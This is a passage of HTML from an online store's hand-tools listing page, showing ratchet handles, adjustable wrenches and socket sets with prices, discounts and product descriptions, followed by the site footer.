											<a href="product/14Inch-Drive-Ratchet-Handle-Ratchet-Wrench-Socket-WrenchQuickrelease-Reversible-Chrome-Vanadium-/">
												<img src="https://shoppingekart.com/images/product-images/small_17561196731382083866.jpg" alt="ss">
											</a>
												
											<span class="onsale">43% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="1/4-Inch Drive Ratchet Handle, Ratchet Wrench, Socket Wrench,Quick-release Reversible, Chrome Vanadium " href="product/14Inch-Drive-Ratchet-Handle-Ratchet-Wrench-Socket-WrenchQuickrelease-Reversible-Chrome-Vanadium-/">
												<h3 class="product-title theme_color">1/4-Inch Drive Ratchet Handle, Ratchet Wrench, Socket Wrench,Quic</h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>399</ins> <del><i class="fas fa-rupee-sign"></i>699</del>
											</div>
											<p><ul class="a-unordered-list a-vertical a-spacing-mini" style="margin-right: 0px; margin-bottom: 0px; margin-left: 18px; color: rgb(15, 17, 17); padding: 0px; font-family: "Amazon Ember", Arial, sans-serif;"><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">This 1/4-inch drive ratchet is made of high-quality chrome vanadium steel and is durable. The driven two-way torque wrench suitable for daily use.</span></li><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">With just 5 degrees of space needed for each turn, it not only gets the job done faster but it's essential for working in narrow spots. Precision machined gears provide smooth ratcheting action and withstand heavy torque. Pressing the release button on the socket is easy to remove and even makes one-handed socket changes possible.</span></li><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">Dual direction ratcheting gear. Forward/reverse switch moves smoothly and allows for easy change of project without removing the socket from the fastener.</span></li><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">Equipped with ergonomic handle design that helps reduce hand fatigue and slippage. the handle keeps your hand from slipping off the end, but is also rounded so that it's comfortable for your hands.</span></li><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">This ratchet wrench is ideal for quickly removing and replacing most threaded fasteners and features a 72 tooth mechanism that assures a solid grip on nuts and bolts. A great quick release ratchet for any home or professional toolbox.</span></li></ul></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(2175);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(2175);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(2175);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="2175" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/12Inch-Drive-Ratchet-Handle-Ratchet-Wrench-Socket-WrenchQuickrelease-Reversible-Chrome-Vanadium-Steel-/">
												<img src="https://shoppingekart.com/images/product-images/small_17561188442127879499.jpg" alt="ss">
											</a>
												
											<span class="onsale">40% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="1/2-Inch Drive Ratchet Handle, Ratchet Wrench, Socket Wrench,Quick-release Reversible, Chrome Vanadium Steel " href="product/12Inch-Drive-Ratchet-Handle-Ratchet-Wrench-Socket-WrenchQuickrelease-Reversible-Chrome-Vanadium-Steel-/">
												<h3 class="product-title theme_color">1/2-Inch Drive Ratchet Handle, Ratchet Wrench, Socket Wrench,Quic</h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>479</ins> <del><i class="fas fa-rupee-sign"></i>799</del>
											</div>
											<p><ul class="a-unordered-list a-vertical a-spacing-mini" style="margin-right: 0px; margin-bottom: 0px; margin-left: 18px; color: rgb(15, 17, 17); padding: 0px; font-family: "Amazon Ember", Arial, sans-serif;"><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">This 1/2-inch drive ratchet is made of high-quality chrome vanadium steel and is durable. The driven two-way torque wrench suitable for daily use.</span></li><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">With just 5 degrees of space needed for each turn, it not only gets the job done faster but it's essential for working in narrow spots. Precision machined gears provide smooth ratcheting action and withstand heavy torque. Pressing the release button on the socket is easy to remove and even makes one-handed socket changes possible.</span></li><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">Dual direction ratcheting gear. Forward/reverse switch moves smoothly and allows for easy change of project without removing the socket from the fastener.</span></li><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">Equipped with ergonomic handle design that helps reduce hand fatigue and slippage. the handle keeps your hand from slipping off the end, but is also rounded so that it's comfortable for your hands.</span></li><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">This ratchet wrench is ideal for quickly removing and replacing most threaded fasteners and features a 72 tooth mechanism that assures a solid grip on nuts and bolts. A great quick release ratchet for any home or professional toolbox.</span></li><li></li></ul></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(2174);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(2174);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(2174);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="2174" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/Adjustable-Wrench-Spanner-Combo-Set-8-10-12-inchs-Set-for-All-Nut-Sizes-Easy-to-Grip-Wrench/">
												<img src="https://shoppingekart.com/images/product-images/small_17561182531024230564.jpg" alt="ss">
											</a>
												
											<span class="onsale">56% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="Adjustable Wrench Spanner Combo Set 8 10 12 inchs Set for All Nut Sizes, Easy to Grip Wrench" href="product/Adjustable-Wrench-Spanner-Combo-Set-8-10-12-inchs-Set-for-All-Nut-Sizes-Easy-to-Grip-Wrench/">
												<h3 class="product-title theme_color">Adjustable Wrench Spanner Combo Set 8 10 12 inchs Set for All Nut</h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>699</ins> <del><i class="fas fa-rupee-sign"></i>1,599</del>
											</div>
											<p><p><br></p><ul class="a-unordered-list a-vertical a-spacing-mini" style="margin-right: 0px; margin-bottom: 0px; margin-left: 18px; color: rgb(15, 17, 17); padding: 0px; font-family: "Amazon Ember", Arial, sans-serif;"><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">adjustable wrench Combo Set 8 10 12 inchs Set Material (Carbon Steel) </span></li></ul><ul class="a-unordered-list a-vertical a-spacing-mini" style="margin-right: 0px; margin-bottom: 0px; margin-left: 18px; color: rgb(15, 17, 17); padding: 0px; font-family: "Amazon Ember", Arial, sans-serif;"><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">Made from high grade forging Carbon steel and heat treated in the range of 40 to 50 hrc, with laser mark scale and phosphate finish Left hand thumb screw movement as standard, right hand thumb screw movement available om request</span></li><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">Very convenient and efficient for nut bolt tightening tool open close Electrican,Plumber,Reparing Work ,Household Small Working , Cars, Bikes, Machines, Home Plumbing, Home decoration, water and electricity installation ,auto parts assembly, needs.</span></li><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">Precision marked scale indicate correct jaw opening. Heat treated adjustable chrome finish spanner</span></li><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">Precision marked scale indicate correct jaw opening and have left hand thumb screw movement, adjustable jaws are fully hardened and tempered. Used for holding on fastening nuts and bolts.</span></li></ul><ul class="a-unordered-list a-vertical a-spacing-mini" style="margin-right: 0px; margin-bottom: 0px; margin-left: 18px; color: rgb(15, 17, 17); padding: 0px; font-family: "Amazon Ember", Arial, sans-serif;"><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">Use Case Scenarios: Enable the tool user to achieve a firm tightening or loosening grip on multiple different sizes of fastener.</span></li></ul></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(2173);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(2173);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(2173);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="2173" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/-14-Ratchet-Socket-Wrench-Set-Mechanic-Tool-Kit-and-Sockets-Set-with-Quick-Release-Reversible-Ratchet-Handle-and-Extension-Bar-12-Pieces-Set/">
												<img src="https://shoppingekart.com/images/product-images/small_17558450312147432777.jpg" alt="ss">
											</a>
												
											<span class="onsale">61% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title=" 1/4" href="product/-14-Ratchet-Socket-Wrench-Set-Mechanic-Tool-Kit-and-Sockets-Set-with-Quick-Release-Reversible-Ratchet-Handle-and-Extension-Bar-12-Pieces-Set/">
												<h3 class="product-title theme_color"> 1/4</h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>699</ins> <del><i class="fas fa-rupee-sign"></i>1,799</del>
											</div>
											<p><ul class="a-unordered-list a-vertical a-spacing-mini" style="margin-right: 0px; margin-bottom: 0px; margin-left: 18px; color: rgb(15, 17, 17); padding: 0px; font-family: "Amazon Ember", Arial, sans-serif;"><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">Includes 10 Cr-V Sockets 4, 5, 6, 7, 8, 9, 10, 11, 12, 13mm on 10 collector holders, each socket is labeled with the size that makes it easier to use and organize.</span></li><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">Extension Bar: 100 mm long extension bar is also made of chrome vanadium steel, ideal for working in hard-to-reach places.</span></li><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">Professional ratchet handle: Ergonomic ratchet handle can be released quickly, makes you comfortable to reverse the switch and let the product exceptional durability.</span></li><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">Sturdy and durable: Our reversible key set, extension rod and sockets are all made of premium chrome vanadium steel, and the chrome finish perfectly achieved excellent strength and wear-resistant.</span></li><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">Well packaged: the set comes with a plastic storage rack, which keeps all your sockets organized without mess! Will not be lost again! Perfect for home, metal or wood workers, builders, garage workshop, car mechanics, hobbyists, DIY.</span></li></ul></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(2168);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(2168);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(2168);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="2168" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/Mld-10-Pcs-12-Socket-Wrench-Spanner-Set-Repair-Tool-Box-Wrench-Spanner-Tool-Goti-Set-For-AutomobilesBikeCar-Repair-Tool-Kit-Socket-Set--Box-End/">
												<img src="https://shoppingekart.com/images/product-images/small_17326112731206621771.jpg" alt="ss">
											</a>
												
											<span class="onsale">56% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="Mld 10 Pcs 1/2 Socket Wrench Spanner Set Repair Tool Box Wrench Spanner Tool Goti Set For Automobiles/Bike/Car Repair Tool Kit Socket Set - Box End" href="product/Mld-10-Pcs-12-Socket-Wrench-Spanner-Set-Repair-Tool-Box-Wrench-Spanner-Tool-Goti-Set-For-AutomobilesBikeCar-Repair-Tool-Kit-Socket-Set--Box-End/">
												<h3 class="product-title theme_color">Mld 10 Pcs 1/2 Socket Wrench Spanner Set Repair Tool Box Wrench S</h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>439</ins> <del><i class="fas fa-rupee-sign"></i>999</del>
											</div>
											<p><ul class="a-unordered-list a-vertical a-spacing-mini" style="margin-right: 0px; margin-bottom: 0px; margin-left: 18px; color: rgb(15, 17, 17); padding: 0px; font-family: "Amazon Ember", Arial, sans-serif; font-size: 13px;"><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item" style="color: var(--__N4QdCheV6mGo,#0f1111);">Material: Stainless Steel Chrome Finishing , Case Material : Hard Plastic</span></li><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item" style="color: var(--__N4QdCheV6mGo,#0f1111);">Package Contents: 1-Piece Wrench 10mm, 1-Piece Wrench 11mm, 1-Piece Wrench 12mm, 1-Piece Wrench 13mm, 1-Piece Wrench 14mm, 1-Piece Wrench 17mm, 1-Piece Wrench 19mm, 1-Piece Wrench 21 mm, 1-Piece Wrench 21mm and 1-Piece Type Handle with Box</span></li><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item" style="color: var(--__N4QdCheV6mGo,#0f1111);">Spark plug socket ratchet handle</span></li><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item" style="color: var(--__N4QdCheV6mGo,#0f1111);">Made Of Stainless Steel Durable and long lasting Organized in a Portable Case</span></li><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item" style="color: var(--__N4QdCheV6mGo,#0f1111);">Item Dimension: 200mm x 150mm x 100mm</span></li></ul></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(2157);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(2157);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(2157);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="2157" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/46-pcs-socket-wrench-set--14-inch-Drive-Socket-Ratchet-Wrench-Set--DPKS886-multicolor/">
												<img src="https://shoppingekart.com/images/product-images/small_1718023811965264957.jpg" alt="ss">
											</a>
												
											<span class="onsale">62% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="46 pcs socket wrench set | 1/4 inch Drive Socket Ratchet Wrench Set | DPKS-886 (multicolor)" href="product/46-pcs-socket-wrench-set--14-inch-Drive-Socket-Ratchet-Wrench-Set--DPKS886-multicolor/">
												<h3 class="product-title theme_color">46 pcs socket wrench set | 1/4 inch Drive Socket Ratchet Wrench S</h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>499</ins> <del><i class="fas fa-rupee-sign"></i>1,299</del>
											</div>
											<p><ul class="a-unordered-list a-vertical a-spacing-mini" style="margin-right: 0px; margin-bottom: 0px; margin-left: 18px; color: rgb(15, 17, 17); padding: 0px; font-family: "Amazon Ember", Arial, sans-serif;"><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">Package Contents: 1pc 1/4 drive Quick Release Ratchet, 2pcs 1/4 Drive Extensions: (50mm and 100mm), 1pc 1/4 Drive Flexible Extension, 1pc 1/4 Drive Universal joint, 1pc 1/4 Drive Sliding T-bar, 1pc 1/4 Drive Spinner Handle, 4pcs 1/4 Hex Keys (1.5mm,2mm,2.5mm,3mm), 22pcs 1/4 drive bit sockets - Hex (3mm,4mm,5mm,6mm,7mm,8mm), Torx (T8, T10, T15, T20, T25, T30, T40).</span></li><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">Auto maintenance kit 1/4-inch car repair tools main features: type: hand tools, combination, wrenches, sockets, ratchet, vehicle maintenance and repair tools.</span></li><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">Number of pieces: 46 package: box application: vehicle maintenance and repair.</span></li><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">Package Contents: 1pc 1/4 drive Quick Release Ratchet, 2pcs 1/4 Drive Extensions: (50mm and 100mm), 1pc 1/4 Drive Flexible Extension, 1pc 1/4 Drive Universal joint, 1pc 1/4 Drive Sliding T-bar, 1pc 1/4 Drive Spinner Handle, 4pcs 1/4 Hex Keys (1.5mm,2mm,2.5mm,3mm), 22pcs 1/4 drive bit sockets - Hex (3mm,4mm,5mm,6mm,7mm,8mm), Torx (T8, T10, T15, T20, T25, T30, T40).</span></li><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">This ratchet wrench repair tool kit perfect for handyman, repairman, construction workers, mechanics, and also a great ratchet wrench repair tool set to have at home, garage and the workshop.</span></li></ul></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(2098);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(2098);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(2098);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="2098" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/Shoppingekart-40Pcs-Practical-Ratchet-Wrench-Socket-Handle-Set-Carbon-Steel-Multifunction-Spanner-Kit-Manual-Auto-Car-Repair-Tool-Box-End-Fixed-Square-Hex-end/">
												<img src="https://shoppingekart.com/images/product-images/small_17085943571667753848.jpg" alt="ss">
											</a>
												
											<span class="onsale">71% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="Shoppingekart 40Pcs Practical Ratchet Wrench Socket Handle Set Carbon Steel Multi-function Spanner Kit Manual Auto Car Repair Tool, Box End, Fixed Square Hex end" href="product/Shoppingekart-40Pcs-Practical-Ratchet-Wrench-Socket-Handle-Set-Carbon-Steel-Multifunction-Spanner-Kit-Manual-Auto-Car-Repair-Tool-Box-End-Fixed-Square-Hex-end/">
												<h3 class="product-title theme_color">Shoppingekart 40Pcs Practical Ratchet Wrench Socket Handle Set Ca</h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>399</ins> <del><i class="fas fa-rupee-sign"></i>1,399</del>
											</div>
											<p><ul class="a-unordered-list a-vertical a-spacing-mini" style="margin-right: 0px; margin-bottom: 0px; margin-left: 18px; color: rgb(15, 17, 17); padding: 0px; font-family: "Amazon Ember", Arial, sans-serif;"><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">Feature 1: Include hand tools, sockets, sleeve,etc</span></li><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">Feature 2: Made of carbon steel, durable to use</span></li><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">Feature 3: Can be use for vehicle maintenance and repair tools</span></li><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">Feature 4: Sleeve's surface with its size, convenient to use</span></li><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">Features 5 : Car emergency repair tool kit Household Tool Set</span></li></ul></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(2093);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(2093);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(2093);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="2093" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
															</div>
							<div class="row"><div class="col-12"><ul class="pagination justify-content-center"><li class="page-item active"><a haref="javascript:void(0);" class="page-link">1</a></li><li class="page-item"><a href="/category/Hand-Tools/&filters%5B%5D=10_189&filters%5B%5D=10_190/page/2" class="page-link">2</a></li></ul></div></div>	
							<div style="display:none;" class="row">                                    
								<div class="col-12">
									<div style="display:none;" class="text-center" id="loader-icon"> <i style="color: #000;font-size: 40px;" class="fa fa-spin fa-spinner"></i></div>
									<input type="hidden" class="pagenum" value="1" />
																		<nav id="pagination" aria-label="Page navigation example">
									   <ul class="pagination  justify-content-center"> 
										   <li class="page-item"><a class="page-link" onclick="getresult();" href="javascript:void(0);">Load More</a></li>										   
									   </ul>
								    </nav>
								    								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- END MAIN WRAPPER -->         
<!-- START FOOTER HERE -->
<footer class="footer__area " id="footer">
<div class="footer-top theme_bg pt-5 pb-5">
	<div class="container">
		<div class="row">
			<div class="col-md-2 col-sm-4 footer-po-ab-ac">
				<div class="footer-widget help">
					<h2 class="theme_combi_color">Policy</h2>
					<ul>
												<li><a href="https://shoppingekart.com/page/Privacy-Policy/">Privacy Policy</a></li>
												<li><a href="https://shoppingekart.com/page/Shipping--Delivery-Policy/">Shipping & Delivery Policy</a></li>
												<li><a href="https://shoppingekart.com/page/Return--Cancellation/">Return & Cancellation</a></li>
												<li><a href="https://shoppingekart.com/page/Service--Supports/">Service & Supports</a></li>
											</ul>
				</div>
			</div>
			<div class="col-md-2 col-sm-4 footer-po-ab-ac">
				<div class="footer-widget policy">
					<h2 class="theme_combi_color">About</h2>
					<ul>
												<li><a href="https://shoppingekart.com/page/About-Us/">About Us</a></li>
												<li><a href="https://shoppingekart.com/page/Our-Vision/">Our Vision</a></li>
												<li><a href="https://shoppingekart.com/page/FAQs/">FAQ's</a></li>
												<li><a href="https://shoppingekart.com/page/Vendor-Panel-Login/">Vendor Panel Login</a></li>
												<li><a href="contact-us.php">Contact Us</a></li>
					</ul>
				</div>
			</div>
			<div class="col-md-2 col-sm-4 footer-po-ab-ac">
				<div class="footer-widget about">
					<h2 class="theme_combi_color">Account</h2>
					<ul>
		                			
      					<li><a href="vendor-register.php">Become Vendor</a></li> 						<li><a href="order.php">My Account</a></li>
						<li><a href="compare.php">Compare</a></li>
						<li><a href="cart.php">Cart</a></li>
						<li><a href="track-order.php">Track Order</a></li>
						
					</ul>
				</div>
			</div>
			<div class="col-md-3 col-sm-12 responbig">
				<div class="footer-widget contact">
					<h2 class="theme_combi_color">Contact Us</h2>
					<ul class="contact_wrapper">
						<li>
							<div class="contact_address">
																<a href="javascript:void(0);">
								Block- A Office No-808 A 8th floor Joys Hub town,New S.T Bus Stop, Geetamandir, Ahmadabad Gujarat, India 								</a>
							</div>
						</li>
						<li>
							<div class="email">
								<div class="contact_email">									
									<a href="tell:+917226816423" target="_blank">+917226816423</a>
								</div>
							</div>							
						</li>
						<li>
							<div class="phone">
								<div class="contact_phone">
									<a href="mailto:Shoppingekartretail@gmail.com" target="_blank">Shoppingekartretail@gmail.com</a>
								</div>
							</div>
						</li>
					</ul>
				</div>
			</div>
			<div class="col-md-3 col-sm-12 responsmall">
				<div class="footer-widget contact">
					<h2 class="theme_combi_color">Contact Us</h2>
					<ul class="contact_wrapper">
						<li>
							<div class="contact_address">
																<a href="javascript:void(0);">
								<img style="padding: 0 8px 0 0" src="assets/images/map.svg" width="30" height="20" >Block- A Office No-808 A 8th floor Joys Hub town,New S.T Bus Stop, Geetamandir, Ahmadabad Gujarat, India 								</a>
							</div>
						</li>
						<li>
							<div class="email">
								<div class="contact_email">									
									<a href="tell:+917226816423" target="_blank">
									<img style="padding: 0 8px 0 0" src="assets/images/headphones.svg" width="30" height="20">+917226816423</a>
								</div>
							</div>							
						</li>
						<li>
							<div class="phone">
								<div class="contact_phone">
									<a href="mailto:Shoppingekartretail@gmail.com" target="_blank">
									<img style="padding: 0 8px 0 0" src="assets/images/message.svg" width="30" height="20">Shoppingekartretail@gmail.com</a>
								</div>
							</div>
						</li>
					</ul>
				</div>
			</div>
			<div class="col-md-3">
				<div class="footer-widget subscribe">
					<h2 class="theme_combi_color">Subscribe Now</h2>
					<p>Subscribe to receive our Newsletter.</p>
					<form class="subscribe-form" action="#">
						<input type="email" id="subs_email" placeholder="Email Address" />
						<button type="button" onclick="saveSubs();" class="custom-btn"><i class="fas fa-paper-plane"></i></button>
					</form>
					<p></p>
										<p><center>
										<a href="https://play.google.com/store/apps/details?id=shoppingekart.com"><i class="fab fa-android"></i></a> 
										<a href="https://www.facebook.com/shopingekart/"><i class="fab fa-facebook-square"></i></a> 
										<a href="https://twitter.com/shoppingekart"><i class="fab fa-twitter-square"></i></a> 
										<a href="https://www.instagram.com/shoppingekart"><i class="fab fa-instagram"></i></a>
										<a href="https://www.youtube.com/channel/UCviEQCp7_T29DRy0xwkJCZA"><i class="fab fa-youtube"></i></a>
										</center></p>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="footer_bottom theme_bg_light   pt-3 pb-3">
	<div class="container">
		<div class="row justify-content-between">
			<div class="col-lg-5 col-md-12"><p>All Rights Reserved. Copyright &copy; 2026 shoppingekart.com</p></div>
			<div class="col-lg-3 col-md-12">
				<ul class="accepted-payment-methods d-flex justify-content-end">
					
					<li class="discover"><img src="assets/images/p2.png" alt="pay"><span>Discover</span></li>
					<li class="maestro"><img src="assets/images/p1.png" alt="pay"><span>Maestro</span></li>
					<li class="mastercard"><img src="assets/images/p3.png" alt="pay"><span>MasterCard</span></li>
					<li class="paypal"><img src="assets/images/p4.png" alt="pay"><span>PayPal</span></li>
					<li class="visa"><img src="assets/images/p5.png" alt="pay"><span>Visa</span></li>
				</ul>
			</div>
			<div class="col-lg-4 col-md-12"><p class="text-right">Powered By <a><b>shoppingekart.com</b></a></p></div>			
		</div>
	</div>
</div>
</footer>
<!-- QUICK_VIEW Modal -->
<div class="modal quickview fade" id="quickview" tabindex="-1" role="dialog" aria-labelledby="quickviewTitle" aria-hidden="true">
	<div class="modal-dialog modal-dialog-centered" role="document">
		<div class="modal-content">
			<div class="modal-header border-0"> 
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
